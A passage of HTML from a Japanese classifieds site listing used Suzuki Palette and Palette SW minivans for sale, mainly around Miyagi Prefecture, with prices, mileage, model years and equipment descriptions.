<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>239,000円</b> 114,012km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  34.9万円
■　車両本体価格：　239,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　ディスプレイオーディオ　電動スライド　ＥＴＣ　スマートキー　オートエアコン...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/iwate/car-suz/alliance-g_700090400730240806001?ex=1"><img alt="スズキ パレット Ｔ　タ－ボ　ＣＶＴ　キーフリー　オートスライド..." class="p-item-image" src="https://picture1.goo-net.com/7000904007/30240806/P/70009040073024080600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/iwate/car-suz/alliance-g_700090400730240806001?ex=1">スズキ パレット Ｔ　タ－ボ　ＣＶＴ　キーフリー　オートスライド...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 126,548km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/iwate/car-suz">岩手</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/iwate/car-suz/g-2380/a-89275-shiwa">紫波郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  25万円
■　車両本体価格：　200,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｔ　タ－ボ　ＣＶＴ　キーフリー　オートスライドドア
■　排気量：　660cc
■　ドア枚...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_965025122200901019004?ex=1"><img alt="スズキ パレット Ｘ　ＳＤナビ　ＥＴＣ　電動スライド　スマートキ..." class="p-item-image" src="https://picture1.goo-net.com/9650251222/00901019/P/96502512220090101900400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_965025122200901019004?ex=1">スズキ パレット Ｘ　ＳＤナビ　ＥＴＣ　電動スライド　スマートキ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>319,000円</b> 69,640km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  42.9万円
■　車両本体価格：　319,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　ＳＤナビ　ＥＴＣ　電動スライド　スマートキー　オートエアコン　ＬＥＤヘッド　シー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090247530260111002?ex=1"><img alt="スズキ パレットＳＷ リミテッドＩＩ　車検整備付き　両側電動スラ..." class="p-item-image" src="https://picture1.goo-net.com/7000902475/30260111/P/70009024753026011100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090247530260111002?ex=1">スズキ パレットＳＷ リミテッドＩＩ　車検整備付き　両側電動スラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>318,000円</b> 79,309km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-71-tome">登米市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39.8万円
■　車両本体価格：　318,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッドＩＩ　車検整備付き　両側電動スライドドア　ＳＤナビＴＶ・Ｂｌｕｅｔｏｏ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1kj7fj"><img alt="総額お支払い23万円!(^^)!★H22年　スズキ　パレットXS..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f253b0501240b626942c6a/thumb_m_IMG_1018.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1kj7fj">総額お支払い23万円!(^^)!★H22年　スズキ　パレットXS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>230,000円</b> 59,050km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-89285-shibata">柴田郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>

返事を返しても回答がない人が多すぎます！
そのような方はご遠慮下さい！


車両の状態ですがエンジン、ミッション、エアコンなど不具合有りません。足回りも異音など無く正常です。下回りは酷い錆はありませんのでまだまだ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kj7fj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">29</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kj7fj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">29</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090017430251107001?ex=1"><img alt="スズキ パレット Ｌ　４ＷＤ（車検２年）基本装備フル装備　両側ス..." class="p-item-image" src="https://picture1.goo-net.com/7000900174/30251107/P/70009001743025110700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/fukushima/car-suz/alliance-g_700090017430251107001?ex=1">スズキ パレット Ｌ　４ＷＤ（車検２年）基本装備フル装備　両側ス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>168,000円</b> 136,583km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/car-suz">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/car-suz/g-2380/a-106-koriyama">郡山市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.9万円
■　車両本体価格：　168,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｌ　４ＷＤ（車検２年）基本装備フル装備　両側スライドドア　社外メモリーナビ地デジＴＶ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700017102530260103003?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　ターボ　ＳＤナビ　ワンセグＴＶ　バッ..." class="p-item-image" src="https://picture1.goo-net.com/7000171025/30260103/P/70001710253026010300300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700017102530260103003?ex=1">スズキ パレットＳＷ ＴＳ　ターボ　ＳＤナビ　ワンセグＴＶ　バッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>530,000円</b> 61,460km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  59万円
■　車両本体価格：　530,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　ターボ　ＳＤナビ　ワンセグＴＶ　バックカメラ　ＥＴＣ　オートエアコン　両側パワ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090247530260110001?ex=1"><img alt="スズキ パレットＳＷ リミテッドＩＩ　車検整備付き　両側電動スラ..." class="p-item-image" src="https://picture1.goo-net.com/7000902475/30260110/P/70009024753026011000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090247530260110001?ex=1">スズキ パレットＳＷ リミテッドＩＩ　車検整備付き　両側電動スラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>328,000円</b> 86,792km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-71-tome">登米市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39.8万円
■　車両本体価格：　328,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッドＩＩ　車検整備付き　両側電動スライドドア　ＳＤナビＴＶ・Ｂｌｕｅｔｏｏ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1je7sb"><img alt="すぐ乗れる！車検令和9年7月まで!スタッドレスタイヤ、エンジンス..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a91a25b1009f2629d6db09/thumb_m_1755912736454.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1je7sb">すぐ乗れる！車検令和9年7月まで!スタッドレスタイヤ、エンジンス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300,000円</b> 176,300km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-1122232">石巻あゆみ野駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます！
支払い総額30万! スタッドレスアルミセット付き、エンジンスターター付きで、すぐに乗れる車両になります！　通勤、買い物、初心者の練習車両としていかがでしょうか？

エンスタ付きで、暑い夏...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月5日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1je7sb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1je7sb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090008330260115002?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　ターボ　両側電動スライドドア　４エア..." class="p-item-image" src="https://picture1.goo-net.com/7000900083/30260115/P/70009000833026011500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090008330260115002?ex=1">スズキ パレットＳＷ ＴＳ　ターボ　両側電動スライドドア　４エア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>138,000円</b> 140,999km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17万円
■　車両本体価格：　138,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　ターボ　両側電動スライドドア　４エアバック　ＡＢＳ　ＥＴＣ　オートライト　ディ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_988025092900903694007?ex=1"><img alt="スズキ パレットＳＷ リミテッドＩＩ　社外メモリナビ　バックカメ..." class="p-item-image" src="https://picture1.goo-net.com/9880250929/00903694/P/98802509290090369400700.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_988025092900903694007?ex=1">スズキ パレットＳＷ リミテッドＩＩ　社外メモリナビ　バックカメ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>527,000円</b> 30,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-63-ishinomaki">石巻市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  59.8万円
■　車両本体価格：　527,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッドＩＩ　社外メモリナビ　バックカメラ　両側パワスラ　シートヒーター　ＨＩ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251215002?ex=1"><img alt="スズキ パレット Ｘ　《走行８１９００キロ》《パワースライドドア..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251215/P/70009006053025121500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251215002?ex=1">スズキ パレット Ｘ　《走行８１９００キロ》《パワースライドドア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 81,900km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　《走行８１９００キロ》《パワースライドドア》《バックカメラ》１３インチＡＷ／プッシュス...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251221017?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　《ターボ》《車検２年》純正フルエアロ..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251221/P/70009006053025122101700.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251221017?ex=1">スズキ パレットＳＷ ＴＳ　《ターボ》《車検２年》純正フルエアロ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 128,400km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　200,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　《ターボ》《車検２年》純正フルエアロ／プッシュスタート／スマートキー／ＳＤナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/akita/car-suz/alliance-g_700090373030251113002?ex=1"><img alt="スズキ パレットＳＷ リミテッド　ＣＤ、キーレスエントリー、スマ..." class="p-item-image" src="https://picture1.goo-net.com/7000903730/30251113/P/70009037303025111300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/akita/car-suz/alliance-g_700090373030251113002?ex=1">スズキ パレットＳＷ リミテッド　ＣＤ、キーレスエントリー、スマ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>146,000円</b> 153,648km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/akita/car-suz">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/car-suz/g-2380/a-87-nikaho">にかほ市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17万円
■　車両本体価格：　146,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッド　ＣＤ、キーレスエントリー、スマートキー、オ－トライト、ＨＩＤ、電動格納ミ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090072230260108003?ex=1"><img alt="スズキ パレット Ｘ　左側パワースライドドア　スマートキー　プッ..." class="p-item-image" src="https://picture1.goo-net.com/7000900722/30260108/P/70009007223026010800300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090072230260108003?ex=1">スズキ パレット Ｘ　左側パワースライドドア　スマートキー　プッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>235,000円</b> 105,786km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  27万円
■　車両本体価格：　235,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　左側パワースライドドア　スマートキー　プッシュスタート　アルミホイール　インパネオー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251120014?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　《走行７７１００キロ》《車検２年》Ｓ..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251120/P/70009006053025112001400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251120014?ex=1">スズキ パレットＳＷ ＸＳ　《走行７７１００キロ》《車検２年》Ｓ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>240,000円</b> 77,100km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30万円
■　車両本体価格：　240,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　《走行７７１００キロ》《車検２年》ＳＤナビＴＶ／ＨＩＤヘッドライト／オートエア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251013006?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　《走行７５３００キロ》《ターボ》《車..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251013/P/70009006053025101300600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251013006?ex=1">スズキ パレットＳＷ ＴＳ　《走行７５３００キロ》《ターボ》《車...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 75,300km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  27万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　《走行７５３００キロ》《ターボ》《車検２年》両側パワースライドア／スマートキー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700091002630251006001?ex=1"><img alt="スズキ パレット ＸＳ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000910026/30251006/P/70009100263025100600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700091002630251006001?ex=1">スズキ パレット ＸＳ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 168,000km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　130,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： AT4速
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251121003?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　純正フルエアロ１４インチＡＷ／プッシ..." class="p-item-image" src="https://picture1.goo-net.com/7000900605/30251121/P/70009006053025112100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090060530251121003?ex=1">スズキ パレットＳＷ ＸＳ　純正フルエアロ１４インチＡＷ／プッシ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>140,000円</b> 158,500km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　140,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　純正フルエアロ１４インチＡＷ／プッシュスタート／パワースライドドア／スマートキ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
